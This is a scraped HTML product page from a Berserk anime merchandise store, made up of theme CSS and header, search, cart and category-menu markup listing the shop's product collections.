.cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8196 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
